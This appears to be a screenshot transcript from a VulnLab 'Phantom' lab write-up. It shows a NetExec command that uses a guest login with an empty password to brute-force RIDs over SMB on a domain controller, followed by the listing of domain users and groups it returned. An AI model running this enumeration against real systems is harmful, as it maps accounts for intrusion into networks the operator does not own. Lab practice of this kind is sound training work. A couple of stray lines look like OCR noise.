 ┌──(remo㉿Remo)-[~/VulnLab/Phantom]
└─$ nxc smb phantom.vl -u 'guest' -p '' --rid-brute 10000
SMB 10.10.124.53 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False)
SMB 10.10.124.53 445 DC [+] phantom.vl\guest:
SMB 10.10.124.53 445 DC 498: PHANTOM\Enterprise Read-only Domain Controllers (SidTypeGroup)
Error
SMB 10.10.124.53 445 DC 500: PHANTOM\Administrator (SidTypeUser)
SMB 10.10.124.53 445 DC 501: PHANTOM\Guest (SidTypeUser)
SMB 10.10.124.53 445 DC 502: PHANTOM\krbtgt (SidTypeUser)
Timeout in with server
SMB 10.10.124.53 445 DC 512: PHANTOM\Domain Admins (SidTypeGroup)
SMB 10.10.124.53 445 DC 513: PHANTOM\Domain Users (SidTypeGroup)
SMB 10.10.124.53 445 DC 514: PHANTOM\Domain Guests (SidTypeGroup)
SMB 10.10.124.53 445 DC 515: PHANTOM\Domain Computers (SidTypeGroup)
SMB 10.10.124.53 445 DC 516: PHANTOM\Domain Controllers (SidTypeGroup)
SMB 10.10.124.53 445 DC 517: PHANTOM\Cert Publishers (SidTypeAlias)
SMB 10.10.124.53 445 DC 518: PHANTOM\Schema Admins (SidTypeGroup)
SMB 10.10.124.53 445 DC 519: PHANTOM\Enterprise Admins (SidTypeGroup)
SMB 10.10.124.53 445 DC 520: PHANTOM\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.124.53 445 DC 521: PHANTOM\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.124.53 445 DC 522: PHANTOM\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.124.53 445 DC 525: PHANTOM\Protected Users (SidTypeGroup)
SMB 10.10.124.53 445 DC 526: PHANTOM\Key Admins (SidTypeGroup)
SMB 10.10.124.53 445 DC 527: PHANTOM\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.124.53 445 DC 553: PHANTOM\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.124.53 445 DC 571: PHANTOM\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.124.53 445 DC 572: PHANTOM\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.124.53 445 DC 1000: PHANTOM\DC$ (SidTypeUser)
SMB 10.10.124.53 445 DC 1101: PHANTOM\DnsAdmins (SidTypeAlias)
SMB 10.10.124.53 445 DC 1102: PHANTOM\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.124.53 445 DC 1103: PHANTOM\svc_sspr (SidTypeUser)
SMB 10.10.124.53 445 DC 1104: PHANTOM\TechSupports (SidTypeGroup)
SMB 10.10.124.53 445 DC 1105: PHANTOM\Server Admins (SidTypeGroup)
SMB 10.10.124.53 445 DC 1106: PHANTOM\ICT Security (SidTypeGroup)
SMB 10.10.124.53 445 DC 1107: PHANTOM\DevOps (SidTypeGroup)